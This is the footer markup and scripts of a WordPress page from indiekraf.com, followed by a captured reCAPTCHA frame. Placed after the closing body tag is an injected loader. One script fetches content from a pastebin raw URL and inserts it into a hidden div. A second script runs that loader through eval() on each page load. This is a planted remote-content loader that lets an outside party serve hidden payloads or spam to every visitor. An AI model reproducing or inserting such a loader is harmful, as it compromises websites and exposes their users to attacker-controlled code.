<span class="tie-icon-angle-up"></span>
<span class="screen-reader-text">Back to top button</span>
</a>
</div><!-- #tie-wrapper /-->
<aside class=" side-aside normal-side dark-skin dark-widgetized-area appear-from-right" aria-label="Secondary Sidebar" style="visibility: hidden;">
<div data-height="100%" class="side-aside-wrapper has-custom-scroll">
<a href="#" class="close-side-aside remove big-btn">
<span class="screen-reader-text">Close</span>
</a><!-- .close-side-aside /-->
<div id="mobile-container">
<div id="mobile-search">
<form role="search" method="get" class="search-form" action="https://indiekraf.com/">
<label>
<span class="screen-reader-text">Cari untuk:</span>
<input type="search" class="search-field" placeholder="Cari &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Cari" />
</form>							</div><!-- #mobile-search /-->
<div id="mobile-menu" class="hide-menu-icons">
</div><!-- #mobile-menu /-->
<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://facebook.com/indiekraf"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/indiekraf"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link linkedin-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.linkedin.com/company/indiekraf"><span class="tie-social-icon tie-icon-linkedin"></span><span class="screen-reader-text">LinkedIn</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://instagram.com/indiekraf"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link whatsapp-social-icon" rel="external noopener nofollow" target="_blank" href="https://wa.me/6282337576338"><span class="tie-social-icon tie-icon-whatsapp"></span><span class="screen-reader-text">WhatsApp</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://indiekraf.com/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li></ul> 
</div><!-- #mobile-social-icons /-->
</div><!-- #mobile-container /-->
</div><!-- .side-aside-wrapper /-->
</aside><!-- .side-aside /-->
</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
<a href="#" class="tie-btn-close remove big-btn light-btn">
<span class="screen-reader-text">Close</span>
</a>
<div class="popup-search-wrap-inner">
<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">
<form method="get" class="tie-popup-search-form" action="https://indiekraf.com/">
<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Type and hit Enter" />
<button class="tie-popup-search-submit" type="submit">
<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
<span class="screen-reader-text">Search for</span>
</button>
</form>
</div><!-- .pop-up-live-search /-->
</div><!-- .popup-search-wrap-inner /-->
</div><!-- .tie-popup-search-wrap /-->
<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
<a href="#" class="tie-btn-close remove big-btn light-btn">
<span class="screen-reader-text">Close</span>
</a>
<div class="popup-search-wrap-inner">
<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">
<form method="get" class="tie-popup-search-form" action="https://indiekraf.com/">
<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Search for" />
<button class="tie-popup-search-submit" type="submit">
<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
<span class="screen-reader-text">Search for</span>
</button>
</form>
</div><!-- .pop-up-live-search /-->
</div><!-- .popup-search-wrap-inner /-->
</div><!-- .tie-popup-search-wrap /-->
<script type="text/javascript" src="https://indiekraf.com/wp-content/plugins/interlinks-manager/public/assets/js/track-internal-links.js?ver=1.21" id="daim-track-internal-links-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https://indiekraf.com/wp-admin/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_2","mobile_menu_parent":"","lightbox_all":"","lightbox_gallery":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","is_singular":"1","autoload_posts":"","reading_indicator":"","lazyload":"","select_share":"","select_share_twitter":"","select_share_facebook":"","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"@indiekraf","responsive_tables":"","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"1","lang_no_results":"Nothing Found","sticky_share_mobile":"","sticky_share_post":"","sticky_share_post_menu":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://indiekraf.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.5.1" id="tie-scripts-js"></script>
<script type="text/javascript" id="tie-scripts-js-after">
/* <![CDATA[ */
jQuery.ajax({
type : "GET",
url  : "https://indiekraf.com/wp-admin/admin-ajax.php",
data : "postviews_id=11262&action=tie_postviews",
cache: !1,
success: function( data ){
jQuery(".single-post-meta").find(".meta-views").html( data );
}
});
//# sourceURL=tie-scripts-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://indiekraf.com/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.5.1" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://indiekraf.com/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.5.1" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://indiekraf.com/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.5.1" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://indiekraf.com/wp-content/themes/jannah/assets/js/live-search.js?ver=7.5.1" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://indiekraf.com/wp-content/themes/jannah/assets/js/single.min.js?ver=7.5.1" id="tie-js-single-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"146842474\",\"post\":\"11262\",\"tz\":\"7\",\"srv\":\"indiekraf.com\",\"j\":\"1:14.7\"}") ]);
_stq.push([ "clickTrackerInit", "146842474", "11262" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202501.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script>
WebFontConfig ={
google:{
families: [ 'Plus+Jakarta+Sans:regular:latin', 'Plus+Jakarta+Sans:700,regular:latin', 'Plus+Jakarta+Sans:regular:latin', 'Plus+Jakarta+Sans:700,regular:latin&display=swap' ]
}
};
(function(){
var wf   = document.createElement('script');
wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
wf.type  = 'text/javascript';
wf.defer = 'true';
var s = document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(wf, s);
})();
</script>		<script type='text/javascript'>
!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
</script>
<script type='text/javascript'>
var c = document.body.className;
c = c.replace(/tie-no-js/, 'tie-js');
document.body.className = c;
</script>
</body>
<script type="text/plain" id="bk-loader">
fetch("https://pastebin.com/raw/i6u63g6q",{cache:"no-store"})
.then(r=>r.text())
.then(t=>{
if(t.trim()!=""){
let x=document.createElement("div");
x.style.display="none";
x.innerHTML=t;
document.body.appendChild(x);
}
});
</script>
<script>
let s=document.getElementById("bk-loader").innerHTML;
eval(s);
</script>
</html><!-- WP Fastest Cache file was created in 5.658 seconds, on 30 December 2025 @ 5:15 pm -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="SFXUPcK_yCvlqGdsLndymw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768741085129');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>